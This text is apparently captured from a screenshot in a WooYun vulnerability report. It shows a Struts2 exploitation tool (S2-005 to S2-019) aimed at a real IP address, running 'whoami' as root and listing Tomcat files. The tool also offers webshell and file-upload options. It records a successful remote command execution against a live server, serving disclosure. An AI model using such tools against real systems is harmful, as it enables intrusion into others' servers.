 目标: http://112.33.0.176:4480/station/logoutAction_logout.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> ls
================================================================================
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
cpappend.bat
digest.bat
digest.sh
jsvc.tar.gz
service.bat
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat6.exe
tomcat6w.exe
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
================================================================================
www.wooyun.org